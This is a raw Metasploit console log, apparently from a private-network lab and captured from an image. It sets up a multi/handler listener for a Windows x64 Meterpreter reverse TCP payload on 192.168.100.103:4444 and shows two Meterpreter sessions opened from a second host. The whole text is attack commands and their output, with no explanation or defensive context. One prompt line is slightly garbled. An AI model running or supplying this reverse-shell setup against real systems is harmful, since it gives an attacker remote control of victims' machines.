 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST                        yes       The listen address (an interface may be specified)
LPORT       4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.100.103
lhost => 192.168.100.103
f6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.103:4444
[-] Failed to load client portion of stdapi.
[*] Meterpreter session 1 opened (192.168.100.103:4444 -> 192.168.100.105:51611 ) at 2021-11-22 11:29:57 +0800
[*] Meterpreter session 2 opened (192.168.100.103:4444 -> 192.168.100.105:51610 ) at 2021-11-22 11:29:57 +0800